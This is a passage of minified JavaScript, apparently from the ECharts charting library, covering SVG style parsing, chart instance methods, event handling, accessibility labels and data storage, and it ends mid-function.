Fc(t){for(var e=Y(t).split(Rc),i=[],n=0;n<e.length;n+=2){var o=parseFloat(e[n]),a=parseFloat(e[n+1]);i.push([o,a])}return i}var Wc={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function Hc(t,e,i,n){var o=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var i=t.getAttribute("transform");if(i){i=i.replace(/,/g," ");var n=null,o=[];i.replace(Xc,(function(t,e,i){o.push(e,i)}));for(var a=o.length-1;0<a;a-=2){var r=o[a],s=o[a-1];switch(n=n||ie(),s){case"translate":r=Y(r).split(Rc),re(n,n,[parseFloat(r[0]),parseFloat(r[1]||0)]);break;case"scale":r=Y(r).split(Rc),le(n,n,[parseFloat(r[0]),parseFloat(r[1]||r[0])]);break;case"rotate":r=Y(r).split(Rc),se(n,n,parseFloat(r[0]));break;case"skew":r=Y(r).split(Rc),console.warn("Skew transform is not supported yet");break;case"matrix":r=Y(r).split(Rc),n[0]=parseFloat(r[0]),n[1]=parseFloat(r[1]),n[2]=parseFloat(r[2]),n[3]=parseFloat(r[3]),n[4]=parseFloat(r[4]),n[5]=parseFloat(r[5])}}e.setLocalTransform(n)}}(t,e),x(o,function(t){var e=t.getAttribute("style"),i={};if(!e)return i;var n,o={};for(jc.lastIndex=0;null!=(n=jc.exec(e));)o[n[1]]=n[2];for(var a in Wc)Wc.hasOwnProperty(a)&&null!=o[a]&&(i[Wc[a]]=o[a]);return i}(t)),!n))for(var r in Wc)if(Wc.hasOwnProperty(r)){var s=t.getAttribute(r);null!=s&&(o[Wc[r]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new Oi;var h=e.style;null!=o.fill&&h.set(l,Uc(o.fill,i)),null!=o.stroke&&h.set(u,Uc(o.stroke,i)),A(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=o[t]&&h.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(o[t]))})),o.textBaseline&&"auto"!==o.textBaseline||(o.textBaseline="alphabetic"),"alphabetic"===o.textBaseline&&(o.textBaseline="bottom"),"start"===o.textAlign&&(o.textAlign="left"),"end"===o.textAlign&&(o.textAlign="right"),A(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=o[t]&&h.set(t,o[t])})),o.lineDash&&(e.style.lineDash=Y(o.lineDash).split(Rc)),h[u]&&"none"!==h[u]&&(e[u]=!0),e.__inheritedStyle=o}var Zc=/url\(\s*#(.*?)\)/;function Uc(t,e){var i=e&&t&&t.match(Zc);return i?e[Y(i[1])]:t}var Xc=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,jc=/([^\s:;]+)\s*:\s*([^:;]+)/g;function Yc(t,e,i){var n=Math.min(e/t.width,i/t.height);return{scale:[n,n],position:[-(t.x+t.width/2)*n+e/2,-(t.y+t.height/2)*n+i/2]}}var qc=Q(),Kc=function(t){return qc.get(t)},$c={geoJSON:function(t){var e=t.source;t.geoJSON=z(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=zc(t.source)}},Jc=j,Qc=A,td=R,ed=E,id=uu.parseClassType,nd={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},od="__flagInMainProcess",ad="__optionUpdated",rd=/^[a-zA-Z0-9_]+$/;function sd(t,e){return function(i,n,o){!e&&this._disposed||(i=i&&i.toLowerCase(),At.prototype[t].call(this,i,n,o))}}function ld(){At.call(this)}function ud(t,e,i){i=i||{},"string"==typeof e&&(e=Nd[e]),this._dom=t;var n=this._zr=yo(t,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height});this._throttledZrFlush=oc(P(n.flush,n),17),(e=m(e))&&oh(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new Eu;var o=this._api=function(t){var e=t._coordSysMgr;return x(new Ru(t),{getCoordinateSystems:P(e.getCoordinateSystems,e),getComponentByElement:function(e){for(;e;){var i=e.__ecComponentInfo;if(null!=i)return t._model.getComponent(i.mainType,i.index);e=e.parent}}})}(this);function a(t,e){return t.__prio-e.__prio}Di(Pd,a),Di(Cd,a),this._scheduler=new hc(this,o,Cd,Pd),At.call(this,this._ecEventProcessor=new Td),this._messageCenter=new ld,this._initEvents(),this.resize=P(this.resize,this),this._pendingActions=[],n.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e[ad]||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(n,this),K(this)}ld.prototype.on=sd("on",!0),ld.prototype.off=sd("off",!0),ld.prototype.one=sd("one",!0),I(ld,At);var hd=ud.prototype;function cd(t,e,i){if(!this._disposed){var n,o=this._model,a=this._coordSysMgr.getCoordinateSystems();e=Eo(o,e);for(var r=0;r<a.length;r++){var s=a[r];if(s[t]&&null!=(n=s[t](o,e,i)))return n}}}hd._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this[ad]){var e=this[ad].silent;this[od]=!0,fd(this),dd.update.call(this),this[od]=!1,this[ad]=!1,vd.call(this,e),yd.call(this,e)}else if(t.unfinished){var i=1,n=this._model;t.unfinished=!1;do{var o=+new Date;t.performSeriesTasks(n),t.performDataProcessorTasks(n),gd(this,n),t.performVisualTasks(n),bd(this,this._model,0,"remain"),i-=+new Date-o}while(0<i&&t.unfinished);t.unfinished||this._zr.flush()}}},hd.getDom=function(){return this._dom},hd.getZr=function(){return this._zr},hd.setOption=function(t,e,i){if(!this._disposed){var n;if(ed(e)&&(i=e.lazyUpdate,n=e.silent,e=e.notMerge),this[od]=!0,!this._model||e){var o=new Hu(this._api),a=this._theme,r=this._model=new ku;r.scheduler=this._scheduler,r.init(null,null,a,o)}this._model.setOption(t,Ld),i?(this[ad]={silent:n},this[od]=!1):(fd(this),dd.update.call(this),this._zr.flush(),this[ad]=!1,this[od]=!1,vd.call(this,n),yd.call(this,n))}},hd.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},hd.getModel=function(){return this._model},hd.getOption=function(){return this._model&&this._model.getOption()},hd.getWidth=function(){return this._zr.getWidth()},hd.getHeight=function(){return this._zr.getHeight()},hd.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},hd.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},hd.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr;return A(t.storage.getDisplayList(),(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},hd.getDataURL=function(t){if(!this._disposed){var e=(t=t||{}).excludeComponents,i=this._model,n=[],o=this;Qc(e,(function(t){i.eachComponent({mainType:t},(function(t){var e=o._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var a="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return Qc(n,(function(t){t.group.ignore=!1})),a}},hd.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,i=this.group,n=Math.min,a=Math.max;if(zd[i]){var r=1/0,s=1/0,l=-1/0,u=-1/0,h=[],c=t&&t.pixelRatio||1;A(Rd,(function(o,c){if(o.group===i){var d=e?o.getZr().painter.getSvgDom().innerHTML:o.getRenderedCanvas(m(t)),f=o.getDom().getBoundingClientRect();r=n(f.left,r),s=n(f.top,s),l=a(f.right,l),u=a(f.bottom,u),h.push({dom:d,left:f.left,top:f.top})}}));var d=(l*=c)-(r*=c),f=(u*=c)-(s*=c),p=w(),g=yo(p,{renderer:e?"svg":"canvas"});if(g.resize({width:d,height:f}),e){var v="";return Qc(h,(function(t){v+='<g transform="translate('+(t.left-r)+","+(t.top-s)+')">'+t.dom+"</g>"})),g.painter.getSvgRoot().innerHTML=v,t.connectedBackgroundColor&&g.painter.setBackgroundColor(t.connectedBackgroundColor),g.refreshImmediately(),g.painter.toDataURL()}return t.connectedBackgroundColor&&g.add(new Fr({shape:{x:0,y:0,width:d,height:f},style:{fill:t.connectedBackgroundColor}})),Qc(h,(function(t){var e=new Fn({style:{x:t.left*c-r,y:t.top*c-s,image:t.dom}});g.add(e)})),g.refreshImmediately(),p.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},hd.convertToPixel=N(cd,"convertToPixel"),hd.convertFromPixel=N(cd,"convertFromPixel"),hd.containPixel=function(t,e){var i;if(!this._disposed)return A(t=Eo(this._model,t),(function(t,n){0<=n.indexOf("Models")&&A(t,(function(t){var o=t.coordinateSystem;if(o&&o.containPoint)i|=!!o.containPoint(e);else if("seriesModels"===n){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(i|=a.containPoint(e,t))}}),this)}),this),!!i},hd.getVisual=function(t,e){var i=(t=Eo(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),n=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?i.indexOfRawIndex(t.dataIndex):null;return null!=n?i.getItemVisual(n,e):i.getVisual(e)},hd.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},hd.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var dd={prepareAndUpdate:function(t){fd(this),dd.update.call(this,t)},update:function(t){var e=this._model,i=this._api,n=this._zr,a=this._coordSysMgr,r=this._scheduler;if(e){r.restoreData(e,t),r.performSeriesTasks(e),a.create(e,i),r.performDataProcessorTasks(e,t),gd(this,e),a.update(e,i),_d(e),r.performVisualTasks(e,t),wd(this,e,i,t);var s=e.get("backgroundColor")||"transparent";if(o.canvasSupported)n.setBackgroundColor(s);else{var l=Be(s);s=Xe(l,"rgb"),0===l[3]&&(s="transparent")}Sd(e,i)}},updateTransform:function(t){var e=this._model,i=this,n=this._api;if(e){var o=[];e.eachComponent((function(a,r){var s=i.getViewOfComponentModel(r);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(r,e,n,t);l&&l.update&&o.push(s)}else o.push(s)}));var a=Q();e.eachSeries((function(o){var r=i._chartsMap[o.__viewId];if(r.updateTransform){var s=r.updateTransform(o,e,n,t);s&&s.update&&a.set(o.uid,1)}else a.set(o.uid,1)})),_d(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:a}),bd(i,e,0,t,a),Sd(e,this._api)}},updateView:function(t){var e=this._model;e&&(Yh.markUpdateMethod(t,"updateView"),_d(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),wd(this,this._model,this._api,t),Sd(e,this._api))},updateVisual:function(t){dd.update.call(this,t)},updateLayout:function(t){dd.update.call(this,t)}};function fd(t){var e=t._model,i=t._scheduler;i.restorePipelines(e),i.prepareStageTasks(),xd(t,"component",e,i),xd(t,"chart",e,i),i.plan()}function pd(t,e,i,n,o){var a=t._model;if(n){var r={};r[n+"Id"]=i[n+"Id"],r[n+"Index"]=i[n+"Index"],r[n+"Name"]=i[n+"Name"];var s={mainType:n,query:r};o&&(s.subType=o);var l=i.excludeSeriesId;null!=l&&(l=Q(To(l))),a&&a.eachComponent(s,(function(e){l&&null!=l.get(e.id)||u(t["series"===n?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else Qc(t._componentsViews.concat(t._chartsViews),u);function u(n){n&&n.__alive&&n[e]&&n[e](n.__model,a,t._api,i)}}function gd(t,e){var i=t._chartsMap,n=t._scheduler;e.eachSeries((function(t){n.updateStreamModes(t,i[t.__viewId])}))}function md(t,e){var i=t.type,n=t.escapeConnect,o=Ad[i],a=o.actionInfo,r=(a.update||"update").split(":"),s=r.pop();r=null!=r[0]&&id(r[0]),this[od]=!0;var l=[t],u=!1;t.batch&&(u=!0,l=D(t.batch,(function(e){return(e=_(x({},e),t)).batch=null,e})));var h,c=[],d="highlight"===i||"downplay"===i;Qc(l,(function(t){(h=(h=o.action(t,this._model,this._api))||x({},t)).type=a.event||h.type,c.push(h),d?pd(this,s,t,"series"):r&&pd(this,s,t,r.main,r.sub)}),this),"none"===s||d||r||(this[ad]?(fd(this),dd.update.call(this,t),this[ad]=!1):dd[s].call(this,t)),h=u?{type:a.event||i,escapeConnect:n,batch:c}:c[0],this[od]=!1,e||this._messageCenter.trigger(h.type,h)}function vd(t){for(var e=this._pendingActions;e.length;){var i=e.shift();md.call(this,i,t)}}function yd(t){t||this.trigger("updated")}function xd(t,e,i,n){for(var o="component"===e,a=o?t._componentsViews:t._chartsViews,r=o?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function h(t){var e="_ec_"+t.id+"_"+t.type,u=r[e];if(!u){var h=id(t.type);(u=new(o?Hh.getClass(h.main,h.sub):Yh.getClass(h.sub))).init(i,l),r[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},o||n.prepareView(u,t,i,l)}for(o?i.eachComponent((function(t,e){"series"!==t&&h(e)})):i.eachSeries(h),u=0;u<a.length;){var c=a[u];c.__alive?u++:(o||c.renderTask.dispose(),s.remove(c.group),c.dispose(i,l),a.splice(u,1),delete r[c.__id],c.__id=c.group.__ecComponentInfo=null)}}function _d(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function wd(t,e,i,n){!function(t,e,i,n,o){Qc(t._componentsViews,(function(t){var o=t.__model;t.render(o,e,i,n),Id(o,t)}))}(t,e,i,n),Qc(t._chartsViews,(function(t){t.__alive=!1})),bd(t,e,0,n),Qc(t._chartsViews,(function(t){t.__alive||t.remove(e,i)}))}function bd(t,e,i,n,a){var r,s=t._scheduler;e.eachSeries((function(e){var i=t._chartsMap[e.__viewId];i.__alive=!0;var o=i.renderTask;s.updatePayload(o,n),a&&a.get(e.uid)&&o.dirty(),r|=o.perform(s.getPerformArgs(o)),i.group.silent=!!e.get("silent"),Id(e,i),function(t,e){var i=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==i&&t.setStyle("blend",i),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",i)}))}))}(e,i)})),s.unfinished|=r,function(t,e){var i=0;t._zr.storage.traverse((function(t){i++})),i>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var i=t._chartsMap[e.__viewId];i.__alive&&i.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),function(t,e){var i=e.getModel("aria");if(i.get("show"))if(i.get("description"))t.setAttribute("aria-label",i.get("description"));else{var n=0;e.eachSeries((function(t,e){++n}),this);var o,a=i.get("data.maxCount")||10,r=i.get("series.maxCount")||10,s=Math.min(n,r);if(!(n<1)){var l=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();o=l?h(c("general.withTitle"),{title:l}):c("general.withoutTitle");var u=[];o+=h(c(1<n?"series.multiple.prefix":"series.single.prefix"),{seriesCount:n}),e.eachSeries((function(t,e){if(e<s){var i,o=t.get("name"),r="series."+(1<n?"multiple":"single")+".";i=h(i=c(o?r+"withName":r+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:function(t){return lc.series.typeNames[t]||"\u81ea\u5b9a\u4e49\u56fe"}(t.subType)});var l=t.getData();(window.data=l).count()>a?i+=h(c("data.partialData"),{displayCnt:a}):i+=c("data.allData");for(var d=[],f=0;f<l.count();f++)if(f<a){var p=l.getName(f),g=vh(l,f);d.push(h(c(p?"data.withName":"data.withoutName"),{name:p,value:g}))}i+=d.join(c("data.separator.middle"))+c("data.separator.end"),u.push(i)}})),o+=u.join(c("series.multiple.separator.middle"))+c("series.multiple.separator.end"),t.setAttribute("aria-label",o)}}function h(t,e){if("string"!=typeof t)return t;var i=t;return A(e,(function(t,e){i=i.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),i}function c(t){var e=i.get(t);if(null!=e)return e;for(var n=t.split("."),o=lc.aria,a=0;a<n.length;++a)o=o[n[a]];return o}}(t._zr.dom,e)}function Sd(t,e){Qc(kd,(function(i){i(t,e)}))}hd.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var i=e.resetOption("media"),n=t&&t.silent;this[od]=!0,i&&fd(this),dd.update.call(this),this[od]=!1,vd.call(this,n),yd.call(this,n)}}},hd.showLoading=function(t,e){if(!this._disposed&&(ed(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),Od[t])){var i=Od[t](this._api,e),n=this._zr;this._loadingFX=i,n.add(i)}},hd.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},hd.makeActionFromEvent=function(t){var e=x({},t);return e.type=Dd[t.type],e},hd.dispatchAction=function(t,e){this._disposed||(ed(e)||(e={silent:!!e}),Ad[t.type]&&this._model&&(this[od]?this._pendingActions.push(t):(md.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),vd.call(this,e.silent),yd.call(this,e.silent))))},hd.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},hd.on=sd("on",!1),hd.off=sd("off",!1),hd.one=sd("one",!1);var Md=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function Id(t,e){var i=t.get("z"),n=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=n&&(t.zlevel=n))}))}function Td(){}hd._initEvents=function(){Qc(Md,(function(t){function e(e){var i,n=this.getModel(),o=e.target;if("globalout"===t)i={};else if(o&&null!=o.dataIndex){var a=o.dataModel||n.getSeriesByIndex(o.seriesIndex);i=a&&a.getDataParams(o.dataIndex,o.dataType,o)||{}}else o&&o.eventData&&(i=x({},o.eventData));if(i){var r=i.componentType,s=i.componentIndex;"markLine"!==r&&"markPoint"!==r&&"markArea"!==r||(r="series",s=i.seriesIndex);var l=r&&null!=s&&n.getComponent(r,s),u=l&&this["series"===l.mainType?"_chartsMap":"_componentsMap"][l.__viewId];i.event=e,i.type=t,this._ecEventProcessor.eventInfo={targetEl:o,packedEvent:i,model:l,view:u},this.trigger(t,i)}}e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),Qc(Dd,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},hd.isDisposed=function(){return this._disposed},hd.clear=function(){this._disposed||this.setOption({series:[]},!0)},hd.dispose=function(){if(!this._disposed){this._disposed=!0,Vo(this.getDom(),Vd,"");var t=this._api,e=this._model;Qc(this._componentsViews,(function(i){i.dispose(e,t)})),Qc(this._chartsViews,(function(i){i.dispose(e,t)})),this._zr.dispose(),delete Rd[this.id]}},I(ud,At),Td.prototype={constructor:Td,normalizeQuery:function(t){var e={},i={},n={};if(z(t)){var o=id(t);e.mainType=o.main||null,e.subType=o.sub||null}else{var a=["Index","Name","Id"],r={name:1,dataIndex:1,dataType:1};A(t,(function(t,o){for(var s=!1,l=0;l<a.length;l++){var u=a[l],h=o.lastIndexOf(u);if(0<h&&h===o.length-u.length){var c=o.slice(0,h);"data"!==c&&(e.mainType=c,e[u.toLowerCase()]=t,s=!0)}}r.hasOwnProperty(o)&&(i[o]=t,s=!0),s||(n[o]=t)}))}return{cptQuery:e,dataQuery:i,otherQuery:n}},filter:function(t,e,i){var n=this.eventInfo;if(!n)return!0;var o=n.targetEl,a=n.packedEvent,r=n.model,s=n.view;if(!r||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return h(l,r,"mainType")&&h(l,r,"subType")&&h(l,r,"index","componentIndex")&&h(l,r,"name")&&h(l,r,"id")&&h(u,a,"name")&&h(u,a,"dataIndex")&&h(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,o,a));function h(t,e,i,n){return null==t[i]||e[n||i]===t[i]}},afterTrigger:function(){this.eventInfo=null}};var Ad={},Dd={},Cd=[],Ld=[],kd=[],Pd=[],Nd={},Od={},Rd={},zd={},Ed=new Date-0,Bd=new Date-0,Vd="_echarts_instance_";function Gd(t){zd[t]=!1}var Fd=Gd;function Wd(t){return Rd[function(t,e){return t.getAttribute?t.getAttribute(e):t[e]}(t,Vd)]}function Hd(t,e){Nd[t]=e}function Zd(t){Ld.push(t)}function Ud(t,e){Kd(Cd,t,e,1e3)}function Xd(t,e,i){"function"==typeof e&&(i=e,e="");var n=ed(t)?t.type:[t,t={event:e}][0];t.event=(t.event||n).toLowerCase(),e=t.event,Jc(rd.test(n)&&rd.test(e)),Ad[n]||(Ad[n]={action:i,actionInfo:t}),Dd[e]=n}function jd(t,e){Eu.register(t,e)}function Yd(t,e){Kd(Pd,t,e,1e3,"layout")}function qd(t,e){Kd(Pd,t,e,3e3,"visual")}function Kd(t,e,i,n,o){(td(e)||ed(e))&&(i=e,e=n);var a=hc.wrapStageHandler(i,o);return a.__prio=e,a.__raw=i,t.push(a),a}function $d(t,e){Od[t]=e}function Jd(t){return uu.extend(t)}function Qd(t){return Hh.extend(t)}function tf(t){return Rh.extend(t)}function ef(t){return Yh.extend(t)}function nf(t){return t}function of(t,e,i,n,o){this._old=t,this._new=e,this._oldKeyGetter=i||nf,this._newKeyGetter=n||nf,this.context=o}function af(t,e,i,n,o){for(var a=0;a<t.length;a++){var r="_ec_"+o[n](t[a],a),s=e[r];null==s?(i.push(r),e[r]=a):(s.length||(e[r]=s=[s]),s.push(a))}}qd(2e3,sc),Zd(oh),Ud(900,(function(t){var e=Q();t.eachSeries((function(t){var i=t.get("stack");if(i){var n=e.get(i)||e.set(i,[]),o=t.getData(),a={stackResultDimension:o.getCalculationInfo("stackResultDimension"),stackedOverDimension:o.getCalculationInfo("stackedOverDimension"),stackedDimension:o.getCalculationInfo("stackedDimension"),stackedByDimension:o.getCalculationInfo("stackedByDimension"),isStackedByIndex:o.getCalculationInfo("isStackedByIndex"),data:o,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;n.length&&o.setCalculationInfo("stackedOnSeries",n[n.length-1].seriesModel),n.push(a)}})),e.each(ah)})),$d("default",(function(t,e){_(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var i=new bi,n=new Fr({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});i.add(n);var o=e.fontSize+" sans-serif",a=new Fr({style:{fill:"none",text:e.text,font:o,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(i.add(a),e.showSpinner){var r=new Yr({shape:{startAngle:-uc/2,endAngle:-uc/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});r.animateShape(!0).when(1e3,{endAngle:3*uc/2}).start("circularInOut"),r.animateShape(!0).when(1e3,{startAngle:3*uc/2}).delay(300).start("circularInOut"),i.add(r)}return i.resize=function(){var i=en(e.text,o),s=e.showSpinner?e.spinnerRadius:0,l=(t.getWidth()-2*s-(e.showSpinner&&i?10:0)-i)/2-(e.showSpinner?0:i/2),u=t.getHeight()/2;e.showSpinner&&r.setShape({cx:l,cy:u}),a.setShape({x:l-s,y:u-s,width:2*s,height:2*s}),n.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},i.resize(),i})),Xd({type:"highlight",event:"highlight",update:"highlight"},et),Xd({type:"downplay",event:"downplay",update:"downplay"},et),Hd("light",Lc),Hd("dark",Nc),of.prototype={constructor:of,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,i={},n=[],o=[];for(af(t,{},n,"_oldKeyGetter",this),af(e,i,o,"_newKeyGetter",this),a=0;a<t.length;a++)null!=(s=i[r=n[a]])?((u=s.length)?(1===u&&(i[r]=null),s=s.shift()):i[r]=null,this._update&&this._update(s,a)):this._remove&&this._remove(a);for(var a=0;a<o.length;a++){var r=o[a];if(i.hasOwnProperty(r)){var s;if(null==(s=i[r]))continue;if(s.length)for(var l=0,u=s.length;l<u;l++)this._add&&this._add(s[l]);else this._add&&this._add(s)}}}};var rf=Q(["tooltip","label","itemName","itemId","seriesName"]);function sf(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function lf(t){return"category"===t?"ordinal":"time"===t?"time":"float"}function uf(t){null!=t&&x(this,t),this.otherDims={}}var hf=E,cf="undefined",df={float:typeof Float64Array==cf?Array:Float64Array,int:typeof Int32Array==cf?Array:Int32Array,ordinal:Array,number:Array,time:Array},ff=typeof Uint32Array==cf?Array:Uint32Array,pf=typeof Int32Array==cf?Array:Int32Array,gf=typeof Uint16Array==cf?Array:Uint16Array;function mf(t){return 65535<t._rawCount?ff:gf}var vf=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],yf=["_extent","_approximateExtent","_rawExtent"];function xf(t,e){A(vf.concat(e.__wrappedMethods||[]),(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t.__wrappedMethods=e.__wrappedMethods,A(yf,(function(i){t[i]=m(e[i])})),t._calculationInfo=x(e._calculationInfo)}var _f=function(t,e){t=t||["x","y"];for(var i={},n=[],o={},a=0;a<t.length;a++){var r=t[a];z(r)?r=new uf({name:r}):r instanceof uf||(r=new uf(r));var s=r.name;r.type=r.type||"float",r.coordDim||(r.coordDim=s,r.coordDimIndex=0),r.otherDims=r.otherDims||{},n.push(s),(i[s]=r).index=a,r.createInvertedIndices&&(o[s]=[])}this.dimensions=n,this._dimensionInfos=i,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=function(t){var e={},i=e.encode={},n=Q(),o=[],a=[],r=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};A(t.dimensions,(function(e){var s=t.getDimensionInfo(e),l=s.coordDim;if(l){var u=s.coordDimIndex;sf(i,l)[u]=e,s.isExtraCoord||(n.set(l,1),function(t){return!("ordinal"===t||"time"===t)}(s.type)&&(o[0]=e),sf(r.encode,l)[u]=s.index),s.defaultTooltip&&a.push(e)}rf.each((function(t,e){var n=sf(i,e),o=s.otherDims[e];null!=o&&!1!==o&&(n[o]=s.name)}))}));var s=[],l={};n.each((function(t,e){var n=i[e];l[e]=n[0],s=s.concat(n)})),e.dataDimsOnCoord=s,e.encodeFirstDimNotExtra=l;var u=i.label;u&&u.length&&(o=u.slice());var h=i.tooltip;return h&&h.length?a=h.slice():a.length||(a=o.slice()),i.defaultedLabel=o,i.defaultedTooltip=a,e}(this),this._invertedIndicesMap=o,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},wf=_f.prototype;function bf(t,e,i,n,o){var a=df[e.type],r=n-1,s=e.name,l=t[s][r];if(l&&l.length<i){for(var u=new a(Math.min(o-r*i,i)),h=0;h<l.length;h++)u[h]=l[h];t[s][r]=u}for(var c=n*i;c<o;c+=i)t[s].push(new a(Math.min(o-c,i)))}function Sf(t){var e=t._invertedIndicesMap;A(e,(function(i,n){var o=t._dimensionInfos[n].ordinalMeta;if(o){i=e[n]=new pf(o.categories.length);for(var a=0;a<i.length;a++)i[a]=-1;for(a=0;a<t._count;a++)i[t.get(n,a)]=a}}))}function Mf(t,e,i){var n;if(null!=e){var o=t._chunkSize,a=Math.floor(i/o),r=t.dimensions[e],s=t._storage[r][a];if(s){n=s[i%o];var l=t._dimensionInfos[r].ordinalMeta;l&&l.categories.length&&(n=l.categories[n])}}return n}function If(t){return t}function Tf(t){return t<this._count&&0<=t?this._indices[t]:-1}function Af(t,e){var i=t._idList[e];return null==i&&(i=Mf(t,t._idDimIdx,e)),null==i&&(i="e\0\0"+e),i}function Df(t){return O(t)||(t=[t]),t}function Cf(t,e){var i=t.dimensions,n=new _f(D(i,t.getDimensionInfo,t),t.hostModel);xf(n,t);for(var o=n._storage={},a=t._storage,r=0;r<i.length;r++){var s=i[r];a[s]&&(0<=S(e,s)?(o[s]=Lf(a[s]),n._rawExtent[s]=[1/0,-1/0],n._extent[s]=null):o[s]=a[s])}return n}function Lf(t){for(var e,i,n=new Array(t.length),o=0;o<t.length;o++)n[o]=(i=void 0,(i=(e=t[o]).constructor)===Array?e.slice():new i(e));return n}function 